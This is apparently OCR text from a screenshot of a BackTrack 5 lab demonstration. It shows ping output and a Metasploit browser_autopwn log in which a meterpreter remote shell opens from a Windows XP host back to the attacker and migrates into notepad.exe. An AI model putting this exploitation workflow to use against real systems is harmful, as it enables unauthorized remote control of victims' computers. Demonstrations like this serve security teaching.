 Applications Places System
Sat Aug 3, 3:09 PM
BINARY HACKERS
root@bt: ~
File Edit View Terminal Help
128 time=38.1 ms
64 bytes from 10.1.1.10: icmp_seq=539 ttl=
128 time=6.89 ms
64 bytes from 10.1.1.10: icmp_seq=540 ttl=
128 time=9.57 ms
64 bytes from 10.1.1.10: icmp_seq=541 ttl=
128 time=4.01 ms
64 bytes from 10.1.1.10: icmp_seq=542 ttl=
128 time=5.83 ms
64 bytes from 10.1.1.10: icmp_seq=543 ttl=
128 time=3.02 ms
64 bytes from 10.1.1.10: icmp_seq=544 ttl=
128 time=1.31 ms
64 bytes from 10.1.1.10: icmp_seq=545 ttl=
128 time=4.12 ms
64 bytes from 10.1.1.10: icmp_seq=546 ttl=
128 time=1.23 ms
64 bytes from 10.1.1.10: icmp_seq=547 ttl=
128 time=0.758 ms
64 bytes from 10.1.1.10: icmp_seq=548 ttl=
128 time=3.10 ms
64 bytes from 10.1.1.10: icmp_seq=549 ttl=
128 time=3.01 ms
Terminal
File Edit View Terminal Help
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1752
[+] Successfully migrated to process
[*] Session ID 1 (10.1.1.20:3333 -> 10.1.1.10:1048) processing AutoRunScript 'mi
grate -f'
[*] Current server process: notepad.exe (1752)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 572
[+] Successfully migrated to process
msf auxiliary(browser_autopwn) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 RAHUL-PC4\Rahul xp @ RAHUL-PC4 10.1.1.20:3333 -> 1
0.1.1.10:1048 (10.1.1.10)
msf auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
<< back | track 5 r3
root@bt: ~
Terminal